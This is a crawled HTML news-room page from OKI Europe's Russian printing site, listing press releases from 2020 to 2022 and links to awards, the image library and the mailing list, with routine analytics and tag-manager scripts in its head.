

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.oki.com/ru/printing/about-us/news-room/index.html
body_size: 10474
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta http-equiv="content-type" content="text/html; charset=utf-8" />
<meta name="author" content="Oki Europe Ltd." />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Oki,Electric,Industry,Network,Solution" />
<meta name="description"
    content="OKI is developing solutions specifically for use in the coming esociety." />
<meta name="copyright"
    content="Copyright &copy; 1995-2020 Oki Europe Ltd." />
<meta property="og:title" content="Последние новости и информация | О компании OKI Europe | Принтеры, решения для печати и услуги управления печатью" />
<meta property="og:type" content="website" />
<meta property="og:url" content="https://www.oki.com/ru/printing/about-us/news-room/index.html" />
<meta property="og:image" content="https://www.oki.com/ru/printing/img/ogp_image.gif" />
<meta name="referrer" content="no-referrer-when-downgrade"/>
<title>Последние новости и информация | О компании OKI Europe | Принтеры, решения для печати и услуги управления печатью</title>

<link href="/ru/printing/css/bootstrap.min.css?20250623020926" rel="stylesheet">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/default.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_layout.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_header.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_footer.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_left_navi.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_right_navi.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_top.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_global.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_products.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_case_studies.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_services_and_solutions.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_support.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_products_awards.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_products_connectivity_jp.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_products_specification.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_products_top.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_content.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/jquery.bxslider.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/stacktable.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_oss.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_sitemap_html.css?20250623020926"
	media="screen,print">
<link rel="stylesheet" type="text/css" href="/ru/printing/css/mod_contents_list.css?20250623020926"
	media="screen,print">

<link rel="shortcut icon" href="/ru/printing/img/favicon.ico" type="image/vnd.microsoft.ico"/>
<script src="/ru/printing/js/jquery-1.11.3.min.js?20230530051859"></script>
<script src="/ru/printing/js/OneTrust.js?20230530051859"></script>
<script src="/ru/printing/js/bootstrap.min.js?20230530051859"></script>
<script src="/ru/printing/js/jquery.bxslider.min.js?20230530051859"></script>
<script src="/ru/printing/js/stacktable.js?20230530051859"></script>
<script src="/ru/printing/js/common.js?20230530051859"></script>
<script src="/ru/printing/js/index.js?20230530051859"></script>
<script src="/ru/printing/js/action_bxslider.js?20230530051859"></script>
<script src="/ru/printing/js/action_stacktable.js?20230530051859"></script>
<script src="/ru/printing/js/support.js?20230530051859"></script>

<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
<meta name="facebook-domain-verification" content="x830oh1gm04d78jfkielofylbeznae" />
<script type="text/javascript">
function getParameterByName( name ){
    var regexS = "[\\?&]"+name+"=([^&#]*)", 
  regex = new RegExp( regexS ),
  results = regex.exec( window.location.search );
  if( results == null ){
    return "";
  } else{
    return decodeURIComponent(results[1].replace(/\+/g, " "));
  }
}

</script>

<script type="text/plain" class="optanon-category-C0004">

if (OnetrustActiveGroups.includes("C0004")) {
//Start Google Analytics
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-72068534-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
//End Google Analytics
}


if (OnetrustActiveGroups.includes("C0004")) {
//Google Tag Manager
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WD6S56');
//End Google Tag Manager
}

// poptin code
$('<script/>').attr({
'id': 'pixel-script-poptin',
'src': 'https://cdn.popt.in/pixel.js?id=66eca3497b9a5',
'async': 'true'
}).appendTo('head');
// poptin code end


    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());
    gtag('config', 'G-Q75CZZF6C7');
gtag('config', 'UA-72068534-1');
gtag('config', 'G-GFX8ZN91B9');


if ($(location).attr('href').includes("form=thankyou"))
{
    if ($(location).attr('href').includes("/printing/products/"))
    {
        gtag('event','Products-Form-SubmitAll',{'event_category':'ThankYouScreen','event_action':document.URL});
        _gaq.push(['_trackEvent','Products-Form-SubmitAll','ThankYouScreen',document.URL,1,true]);
        
        if ($(location).attr('href').includes("/c650/form/index.html?form=thankyou"))
        {
            gtag('event', 'C650dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C650dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b412dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B412dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B412dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b432dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B432dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B432dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/b512dn/form/index.html?form=thankyou"))
        {
            gtag('event', 'B512dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','B512dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c824/form/index.html?form=thankyou"))
        {
            gtag('event', 'C824dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C824dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/c844/form/index.html?form=thankyou"))
        {
            gtag('event', 'C844dnw-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','C844dnw-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc853/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC853dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC853dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/mc883/form/index.html?form=thankyou"))
        {
            gtag('event', 'MC883dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','MC883dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1040/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1040-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1040-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro1050/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO1050-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO1050-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9542/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9542dn-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9542dn-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro8432wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO8432wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO8432wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9541wt/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9541wt-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9541wt-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/pro9431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'PRO9431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','PRO9431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/es8431dme/form/index.html?form=thankyou"))
        {
            gtag('event', 'ES8431dme-FormSubmitAll', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','ES8431dme-FormSubmitAll','ThankYouScreen',document.URL,1,true]);
        }
    }
    else
    {
        if ($(location).attr('href').includes("/printing/support/contact-support/form/index.html?form=thankyou"))
        {
            gtag('event', 'Technical-Support-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Technical-Support-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
        else if ($(location).attr('href').includes("/printing/contact-us/form/index.html?form=thankyou"))
        {
            gtag('event', 'Sales-Enquiries-Submit', { 'event_category':'ThankYouScreen' , 'event_action':document.URL});
            _gaq.push(['_trackEvent','Sales-Enquiries-Submit','ThankYouScreen',document.URL,1,true]);
        }
    }
}


</script>

    <!-- Google tag (gtag.js) -->
    <script async src=https://www.googletagmanager.com/gtag/js?id=G-Q75CZZF6C7></script>

<script language="Javascript">
document.addEventListener("poptinView", function(event){
_gaq.push(['_trackEvent',event.detail.poptin_name+'-View','PoptinDisplay',document.URL,1,true]);
gtag('event', event.detail.poptin_name+'-View', { 'event_category': 'PoptinDisplay', 'event_action':document.URL}); 
    }, false);
document.addEventListener("poptinSubmit", function(event){
if (event.detail.poptin_name.includes("Lead Generation Form"))
{
_gaq.push(['_trackEvent','Submit-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'Submit-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
gtag('event', 'Poptin-Form-SubmitAll', { 'event_category': 'Poptin-Form-SubmitAll', 'event_action':document.URL});
_gaq.push(['_trackEvent','Poptin-Form-SubmitAll','PoptinForm',document.URL,1,true]);
fbq('trackCustom', 'Poptin-Lead');
}
else
{
_gaq.push(['_trackEvent','BtnClick-'+event.detail.poptin_name,'PoptinForm',document.URL,1,true]);
gtag('event', 'BtnClick-'+event.detail.poptin_name, { 'event_category': 'PoptinForm', 'event_action':document.URL});
}

    }, false);

</script>
<script type="text/plain" class="optanon-category-C0004">
            window.addEventListener('hs-form-event:on-submission:success', (event) => {
  gtag('event','embed-form-success',{'event_category':'embed-form-submit','event_action':document.URL});
});   
</script>
<script async="async" src="https://static.srcspot.com/libs/lenka.js" type="application/javascript"></script>

</head>
<body>
    <div class="container-fluid">
        <div class="row"><img src="/ru/printing/img/header/search_on.png" style="display:none;" />			<header>
				<nav class="navbar navbar-default" id="headerArea">
					<div class="navbar-header" id="top">
						<div class="hidden-xs">
							<a href="/ru/printing/index.html" class="navbar-brand" id="logoOKI"> <img
								src="/ru/printing/images/logo_oki_l_tcm84-1303.gif" alt="OKI">
							</a>
						</div>
						<div class="visible-xs">
							<a href="/ru/printing/index.html" class="navbar-brand" id="logoOKIS"> <img
								src="/ru/printing/images/logo_oki_s_tcm84-1305.png" alt="OKI">
							</a>
						</div>
						<div class="searchIcon searchIconXs visible-xs">
							<a><img src="/ru/printing/img/header/search.png"
								alt="Search Oki"></a>
						</div>
						<div class="searchBox searchBoxXs hidden-sm" style="display: none">
							<form class="searchForm" action="/ru/printing/search-result/index.html" method="get">
								<input type="text" id="searchXs" placeholder="поиск..." name="q">
							</form>
							<a class="closeSearch"><img
								src="/ru/printing/img/header/search_close.png" alt="search close"></a>
						</div>
						<button type="button" class="navbar-toggle collapsed"
							data-toggle="collapse" data-target="#mainNav">
							<span class="sr-only">навигация</span> <span class="icon-bar"></span>
							<span class="icon-bar"></span> <span class="icon-bar"></span>
						</button>
						<div class="mobileCountry visible-xs">
							<p>Россия</p>
						</div>
					</div>
					<div class="collapse navbar-collapse" id="mainNav">
						<div id="headerNav1" class="hidden-xs">
							<span class="sr-only">навигация</span>
							<div class="searchIcon searchIconSm hidden-xs">
								<a><img src="/ru/printing/img/header/search.png"
									alt="search OKI"></a>
							</div>
							<div class="searchBox searchBoxSm hidden-xs"
								style="display: none;">
								<form class="searchForm" action="/ru/printing/search-result/index.html" method="get">
									<input type="text" id="searchSm" placeholder="поиск..." name="q">
								</form>
								<a class="closeSearch"><img
									src="/ru/printing/img/header/search_close.png" alt="search close"></a>
							</div>
							<ul class="nav navbar-nav navbar-right">
								<li><a href="/ru/printing/support/contact-support/form/index.html">СВЯЗАТЬСЯ С НАМИ</a></li>
								<li><a href="/ru/printing/dealer-locator/index.html">ПОИСК ДИЛЕРА</a></li>
								<li class="countryName"><a><img
										src="/ru/printing/img/header/country_arrow.png" alt="Country">&nbsp;
										Россия</a></li>
							</ul>
						</div>
						<div id="headerNav2" class="hidden-xs">
							<div class="col-sm-3 menubar menu1">
								<a>
									<p>ПОДДЕРЖКА</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/ru/printing/support/index.html">ПОДДЕРЖКА</a>
										</h2>
										<div class="col-sm-4">
											<h3>РАСХОДНЫЕ МАТЕРИАЛЫ И АКСЕССУАРЫ</h3>
											<p>
												<a href="/ru/printing/support/consumables-and-accessories/index.html">Расходные материалы и аксессуары&nbsp;&nbsp;</a>
											</p>
											<p>
												<a href="/ru/printing/support/consumables-news/index.html">Новости о расходных материалах</a>
											</p>
											<p>
												<a href="/ru/printing/support/consumables-news/genuine-oki-consumables/index.html">Использую ли я оригинальные расходные материалы OKI?</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ЗАГРУЗКИ</h3>
											<p>
												<a href="/ru/printing/support/drivers-and-utilities/index.html">Драйверы и утилиты</a>
											</p>
											<p>
												<a href="/ru/printing/support/firmware/index.html">Микропрограммное обеспечение</a>
											</p>
											<p>
												<a href="/ru/printing/support/safety-data-sheet/index.html">Лист безопасности</a>
											</p>
											<p>
												<a href="/ru/printing/support/user-manual/index.html">Руководство пользователя</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>ЕЩЕ</h3>
											<p>
												<a href="/ru/printing/support/faq/index.html">Часто задаваемые вопросы</a>
											</p>
											<p>
												<a href="/ru/printing/support/os-compatibility/index.html">Совместимость ОС</a>
											</p>
											<p>
												Обратиться в службу поддержки
											</p>
										</div>
									</div>
								</div>
							</div>
							<div class="col-sm-3 menubar menu2">
								<a>
									<p>О НАС</p>
								</a>
								<div class="megaWrapper hidden-xs">
									<div class="megaBackground"></div>
									<div class="megaInner">
										<h2>
											<a href="/ru/printing/about-us/index.html">О НАС</a>
										</h2>
										<div class="col-sm-4">
											<h3>Корпоративная информация</h3>
											<p>
												<a href="/ru/printing/about-us/corporate-information/oki-europe-at-a-glance/index.html">Знакомство с OKI Europe</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/30-years-innovation/index.html">30 лет инноваций</a>
											</p>
											<p>
												<a href="/ru/printing/case-studies/index.html">Наши клиенты</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/oki-group-csr/index.html">Корпоративная и социальная ответственность</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/oki-offices-in-emea/index.html">Офисы OKI в регионе EMEA</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/career/index.html">Присоединяйтесь к команде OKI</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/shinrai-partner-programme/index.html">Партнерская программа Shinrai</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/corporate-information/index.html">еще</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Наш бренд</h3>
											<p>
												<a href="https://www.oki.com/global/profile/brand/">Ценности нашего бренда</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/our-brand/our-innovation/index.html">Наши инновации</a>
											</p>
										</div>
										<div class="col-sm-4">
											<h3>Новости</h3>
											<p>
												Пресс-релиз
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/blog/index.html">Блоги</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/events-and-tradeshows/index.html">Выставки и мероприятия</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/awards-and-reviews/index.html">Награды</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/thought-leadership/index.html">Передовые идеи</a>
											</p>
											<p>
												<a href="https://www.oki.com/global/profile/info/greet.html" target="_blank">Обращение президента группы</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/join-our-mailing-list/index.html">Подпишитесь на рассылку от OKI</a>
											</p>
											<p>
												<a href="/ru/printing/about-us/news-room/image-library/index.html">Библиотека изображений OKI</a>
											</p>
										</div>
									</div>
								</div>
							</div>
						</div>
						<div id="headerNav2S" class="visible-xs">
							<div class="col-sm-3 menubar">
								<p>
									<a href="/ru/printing/support/index.html">ПОДДЕРЖКА</a>
								</p>
							</div>
							<div class="col-sm-3 menubar">
								<p>
									<a href="/ru/printing/about-us/index.html">О НАС</a>
								</p>
							</div>
						</div>
						<div id="headerNav1S" class="visible-xs">
							<span class="sr-only">навигация</span>
							<ul class="nav navbar-nav">
								<li><a href="/ru/printing/support/contact-support/form/index.html">СВЯЗАТЬСЯ С НАМИ</a></li>
								<li><a href="/ru/printing/dealer-locator/index.html">ПОИСК ДИЛЕРА</a></li>
								<li class="countryName"><a>Россия</a></li>
							</ul>
						</div>
					</div>
				</nav>
				<div class="countryWrapper hidden-xs">
					<div class="countryBackground"></div>
				</div>
				<div class="countryBackground2">
					<div class="countrySelectBox clearfix" style="display: none">
						<h2 class="imageLeft">ВЫБЕРИТЕ СТРАНУ</h2>
						<div class="countryTitle clearfix">
							<h3 class="floatLeft">Перейти к первой странице каждой страны</h3>
						</div>
						<div class="row">
							<div class="col-sm-4">
								<h3 class="regionName">Europe</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/de/printing/">Austria | Deutsch (Germany site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Czech Republic | Čeština</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">France | Français</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Germany | Deutsch</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Italy | Italiano</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">Ireland | English (United Kingdom Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/pl/printing/">Poland | Język polski</a>
									</p>
									<p>
										<a href="https://www.oki.com/pt/printing/">Portugal | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/ru/printing/">Russia | Pусский язык</a>
									</p>
									<p>
										<a href="https://www.oki.com/cz/printing/">Slovakia | Čeština (Czech Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/es/printing/">Spain | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/de/printing/">Switzerland | Deutsch (Germany Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Switzerland | Français (France Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/it/printing/">Switzerland | Italiano (Italy Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/uk/printing/">United Kingdom | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/eu/printing/">Other countries | English (Europe Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Americas</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/us/printing/">United States | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/br/printing/">Brazil | Português</a>
									</p>
									<p>
										<a href="https://www.oki.com/la/printing/">Other Latin America | Español</a>
									</p>
									<p>
										<a href="https://www.oki.com/us/printing/">Other Americas | English (United States Site)</a>
									</p>
								</div>
								<div class="hidden-xs"><br></div>
								<div class="visible-xs"><br></div>
								<h3 class="regionName">Middle-East/Africa</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/me/printing/">Middle-East | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Africa | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/fr/printing/">Africa | Français (France Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
							<div class="col-sm-4">
								<h3 class="regionName">Asia/Oceania</h3>
								<div class="countryData">
									<p>
										<a href="https://www.oki.com/jp/">Japan(OKI Top) | 日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/jp/printing/">Japan(Printing Top) ｜日本語</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Australia | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/cn/printing/">China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/kr/printing/">Korea | 한국어</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Singapore | English</a>
									</p>
									<p>
										<a href="https://www.oki.com/th/printing/">Thailand | ภาษาไทย</a>
									</p>
									<p>
										<a href="https://www.oki.com/tw/printing/">Taiwan, China | 中文</a>
									</p>
									<p>
										<a href="https://www.oki.com/me/printing/">Other South Asia | English (Middle-East Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/sg/printing/">Other South-East Asia | English (Singapore Site)</a>
									</p>
									<p>
										<a href="https://www.oki.com/au/printing/">Other Oceania | English (Australia Site)</a>
									</p>
								</div>
								<div class="visible-xs"><br></div>
							</div>
						</div>
					</div>
				</div>
			</header>
			<noscript>
				<div class="contentsWrapper2">
					<div class="contentsBox">
						<p class="specialInformation">
							На нашем сайте вы используете Java Script. Включите Java Script.<br />
<a href="#">Условия использования сайта&gt;</a>
						</p>
					</div>
				</div>
			</noscript>
			<div id="cookie_access_message_holder">
				<div id="cookie_access_message_background"></div>
				<div id="cookie_access_message">
					<div>
						<div class="clearfix">
							<h3 class="floatLeft">О файлах cookie на сайте:</h3>
						</div>
						<p>
							Этот сайт использует минимально необходимые файлы cookie для правильной работы. Подробности см. ниже.
						</p>
						<div class="marginTop10 clearfix">
							<a href="/ru/printing/privacy-policy/index.html">Дополнительная информация</a>
							<div class="close_cookie_access_message_area">
								<p>
									<a href="#" id="close_cookie_access_message" class= "button-cookie-banner-agree marginTop5">OK</a>
								</p>
							</div>
						</div>
					</div>
				</div>
			</div>



            <ul class="breadCrumb hidden-xs">
                <li><a href="/ru/printing/index.html">ДОМОЙ</a></li>
                <li><a href="/ru/printing/about-us/index.html">О компании OKI Europe</a></li>
                <li>Последние новости и информация</li>
            </ul>
        </div>

	
		
		
		
		
			
				<div class="contentsArea">
					<h1 class="textCapital">Последние новости и информация</h1>
				</div>
		
	
	



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">ПРЕСС-РЕЛИЗЫ </h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/ru/printing/about-us/news-room/press-releases/index.html">АРХИВЫ ПРЕСС-РЕЛИЗОВ</a>
								</p>
							</div>
						</div>
						<dl class="dl-horizontal">
							<dt>28/03/2022</dt>
							<dd>
								<a href="/ru/printing/about-us/news-room/press-releases/2022/0328/index.html">Об использовании файлов cookie в веб-сервисах наших продуктов</a>
							</dd>
							<dt>10/11/2020</dt>
							<dd>
								<a href="/ru/printing/about-us/news-room/press-releases/2020/c650-smallest-high-performance-a4-colour-printer/index.html">OKI Europe выпускает самый компактный в мире высокопроизводительный цветной принтер формата A4</a>
							</dd>
							<dt>10/11/2020</dt>
							<dd>
								<a href="/ru/printing/about-us/news-room/press-releases/2020/c650-high-performance-a4-colour-printer-for-retail/index.html">OKI gives retailers the power of a print shop in-store with compact C650</a>
							</dd>
							<dt>29/07/2020</dt>
							<dd>
								<a href="/ru/printing/about-us/news-room/press-releases/2020/envie-label-printer-case-study-robin-food-project/index.html">enVie предоставляет еду нуждающимся людям во время эпидемии COVID-19</a>
							</dd>
							<dt>19/05/2020</dt>
							<dd>
								<a href="/ru/printing/about-us/news-room/press-releases/2020/social-distancing-signage/index.html">OKI Europe offers free* media and artwork to support businesses with social distancing measures</a>
							</dd>
						</dl>
					</aside>
				</div>
			</div>
		</div>
	</div>



	<div class="row">
		<div class="sectionBgColor" >
			<div class="sectionRow">
				<div class="contentsBox">
					<aside class="article">
						<div class="clearfix">
							<h2 class="floatLeft">Ближайшие мероприятия</h2>
							<div class="archiveRightWrapper">
								<p class="archiveRight archiveRightLink">
									<a href="/ru/printing/about-us/news-room/events-and-tradeshows/index.html">СМОТРЕТЬ ВСЕ БЛИЖАЙШИЕ МЕРОПРИЯТИЯ</a>
								</p>
							</div>
						</div>
					</aside>
				</div>
			</div>
		</div>
	</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Выставки и мероприятия</h2>
							
							
							
						</div>
					</div>
				</div>
			</div>
		</div>


		<div class="row">
			<div class="sectionBgColor" >
				<div class="sectionRow">
					<div class="contentsBox">
						<div class="column3">
							<h2>Награды, изображения, список почтовой рассылки, обращение от президента</h2>
							
								<div class="row listWrapper">
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/ru/printing/about-us/news-room/awards-and-reviews/index.html"> <img src="/ru/printing/images/awards-icon_tcm84-37811.jpg"
												alt="Награды и обзоры">
												<div>
													<h3>Награды и обзоры</h3>
													<p>Ассортимент OKI содержит ряд продуктов, удостоенных наград. Ознакомьтесь с новейшими наградами и обзорами </p>
												</div>
												<p class="linkColor">Подробнее &gt;</p>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/ru/printing/about-us/news-room/image-library/index.html"> <img src="/ru/printing/images/OKI_Image_Library_300x150_tcm84-4794.jpg"
												alt="Библиотека изображений">
												<div>
													<h3>Библиотека изображений</h3>
													<p>Ознакомьтесь с нашей библиотекой изображений высококачественных продуктов OKI</p>
												</div>
												<p class="linkColor">Подробнее &gt;</p>
											</a>
										</div>
									</div>
									<div class="col-xs-12 col-sm-4 listImageHeight">
										<div class="linkWrapper subItem">
											<a href="/ru/printing/about-us/news-room/join-our-mailing-list/index.html"> <img src="/ru/printing/images/Join-OKI-Mailing-List_300x150_tcm84-4795.jpg"
												alt="Подпишитесь на рассылку от OKI&nbsp;&nbsp;&nbsp;">
												<div>
													<h3>Подпишитесь на рассылку от OKI</h3>
													<p>Подпишитесь на нашу рассылку, чтобы одними из первых узнавать последние новости и предложения от OKI</p>
												</div>
												<p class="linkColor">Подробнее &gt;</p>
											</a>
										</div>
									</div>
